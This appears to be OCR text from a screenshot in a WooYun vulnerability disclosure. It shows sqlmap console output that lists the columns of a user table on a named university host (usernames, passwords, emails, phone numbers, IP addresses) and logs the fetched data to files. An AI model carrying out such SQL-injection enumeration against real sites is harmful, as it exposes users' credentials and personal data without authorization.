 管理员: sqlmap.py
| Column | Type |
+--------------+---------------+
| adddate | smalldatetime |
| groupid | int |
| lastip | nvarchar |
| lastlogin | smalldatetime |
| lockuser | nvarchar |
| logins | int |
| moditime | smalldatetime |
| phone | nvarchar |
| realname | nvarchar |
| sex | nvarchar |
| useremail | nvarchar |
| userid | int |
| username | nvarchar |
| userpassword | nvarchar |
+--------------+---------------+
[04:49:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hzfz.hhu.edu.cn'
[*] shutting down at 04:49:16
C:\Python26\sqlmap>_
www.wooyun.org